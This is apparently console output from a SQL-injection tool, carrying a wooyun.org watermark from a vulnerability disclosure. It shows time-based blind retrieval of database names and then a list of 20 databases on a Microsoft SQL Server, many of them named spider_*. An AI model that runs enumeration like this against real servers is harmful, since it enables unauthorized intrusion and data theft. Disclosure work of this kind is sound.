 C:\windows\system32\cmd.exe
[17:30:40] [INFO] retrieved: spider_film_sync
[17:33:18] [INFO] retrieved: spider_flower
[17:35:29] [INFO] retrieved: spider_his
[17:37:09] [INFO] retrieved: spider_jb4_sync
[17:39:36] [INFO] retrieved: spider_oa
[17:41:03] [INFO] retrieved: spider_ok
[17:42:34] [INFO] retrieved: spid
[17:43:25] [ERROR] invalid character detected. retrying..
[17:43:25] [WARNING] increasing time delay to 3 seconds
er_ppg
[17:45:00] [INFO] retrieved: spider_product
[17:48:24] [INFO] retrieved: spider_smslog
[17:51:31] [INFO] retrieved: spider_tickets
[17:54:42] [INFO] retrieved: spider_wx
[17:56:57] [INFO] retrieved: tempdb
available databases [20]:
[*] dw
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] spider_bi
[*] spider_digital
[*] spider_film_sync
[*] spider_flower
[*] spider_his
[*] spider_jb4_sync
[*] spider_oa
[*] spider_ok
[*] spider_ppg
[*] spider_product
[*] spider_smslog
[*] spider_tickets
[*] spider_wx
[*] tempdb
www.wooyun.org